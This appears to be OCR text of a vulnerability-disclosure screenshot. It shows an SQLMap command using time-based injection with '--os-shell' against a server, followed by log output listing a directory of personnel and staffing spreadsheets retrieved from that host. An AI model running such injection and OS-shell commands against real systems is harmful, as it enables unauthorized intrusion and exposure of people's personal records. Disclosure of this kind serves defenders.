 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
[15:58:00] [INFO] retrieved: 驱动器 E 中的卷是 DATARUN
[15:58:00] [INFO] retrieved: 卷的序列号是 4EC2-3A33
[15:58:01] [INFO] retrieved:
[15:58:01] [INFO] retrieved: E:\\\\共享数据\\\\人事表 的目录
[15:58:01] [INFO] retrieved:
[15:58:01] [INFO] retrieved: 2011/05/06 09:25 <DIR> .
[15:58:01] [INFO] retrieved: 2011/05/06 09:25 <DIR> ..
[15:58:01] [INFO] retrieved: 2011/03/31 16:27 24,576 1111.xls
[15:58:02] [INFO] retrieved: 2011/03/31 09:43 21,504 3.xls
[15:58:02] [INFO] retrieved: 2011/05/06 09:25 <DIR> 人事报表
[15:58:02] [INFO] retrieved: 2011/03/31 09:09 244,321 全国国土资源所
工作人员基本情况（八）.xls
[15:58:02] [INFO] retrieved: 2011/03/31 09:30 115,429 全国国土资源所
机构、编制情况（二）.xls
[15:58:02] [INFO] retrieved: 2011/03/31 15:46 701,440 全国国土资源机
构、编制情况（一）-全国明细.xls
[15:58:02] [INFO] retrieved: 2011/03/31 15:43 36,352 全国国土资源机
构、编制情况（一）-单列市和部直属.xls
[15:58:03] [INFO] retrieved: 2011/03/31 09:31 116,622 全国国土资源机
构、编制情况（一）.xls
[15:58:03] [INFO] retrieved: 2011/03/31 16:02 21,504 全国国土资源机
构、编制情况（一）部直属.xls
[15:58:03] [INFO] retrieved: 2011/03/31 10:14 280,745 国土资源事业单
位(不含国土所)专业技术人员基本情况（七）——省以下直属事业.xls
[15:58:03] [INFO] retrieved: 2011/03/31 10:07 395,220 国土资源事业单
位(不含国土所)专业技术人员基本情况（七）——部直属（聘位岗.xls
[15:58:03] [INFO] retrieved: 2011/03/31 10:12 244,567 国土资源事业单
位(不含国土所)管理人员基本情况（六）——省以下直属事业单位.xls
[15:58:03] [INFO] retrieved: 2011/03/31 10:05 319,798 国土资源事业单
位(不含国土所)管理人员基本情况（六）——部直属（聘位岗位）.xls
[15:58:04] [INFO] retrieved: 2011/03/31 09:08 116,135 国土资源干部培
训及学历教育情况（十二）.xls
[15:58:04] [INFO] retrieved: 2011/03/31 09:43 1,049,623 国土资源特殊人
才情况（十三）.xls
[15:58:04] [INFO] retrieved: 2011/04/02 14:18 24,064 国土资源管理干
部培训及学历教育情况.xls
[15:58:04] [INFO] retrieved: 2011/03/31 14:12 20,992 国土资源行政机
关工作人员基本情况（三）.xls
[15:58:04] [INFO] retrieved: 2011/03/31 09:31 4,049 新建报表1.zip
[15:58:04] [INFO] retrieved: 2011/03/31 09:05 4,682 新建报表10.zip
[15:58:05] [INFO] retrieved: 2011/03/31 09:05 3,663 新建报表11.zip
[15:58:05] [INFO] retrieved: 2011/03/31 09:08 新建报表12.zip
www.wooyun.org